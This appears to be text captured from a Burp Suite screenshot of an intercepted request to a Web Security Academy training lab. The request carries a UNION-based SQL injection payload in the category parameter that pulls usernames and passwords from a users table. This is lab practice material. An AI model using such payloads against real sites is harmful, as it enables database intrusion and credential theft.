 Intercept on Forward Drop Request to https://0a53009f04381e7280440871000c0045.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
17:38:28 22 Nov 2... HTTP → Request GET https://0a53009f04381e7280440871000c0045.web-security-academy.net/filter?category=Accessories
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+USERNAME_MACHOU,+PASSWORD_QFOBRA+FROM+USERS_KLVGQF-- HTTP/2
2 Host: 0a53009f04381e7280440871000c0045.web-security-academy.net
3 Cookie: session=hivUvN6V9EDm65ZRb4hfHb8XkwhLIYxd
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a53009f04381e7280440871000c0045.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
Inspector
Selection 67 (0x43)
Selected text
'+UNION+SELECT+USERNAME_MACHOU,+PAS
SWORD_QFOBRA+FROM+USERS_KLVGQF--
Decoded from: URL encoding
' UNION SELECT USERNAME_MACHOU, PAS
SWORD_QFOBRA FROM USERS_KLVGQF--
Cancel Apply changes
Request attributes 2
Inspector
Notes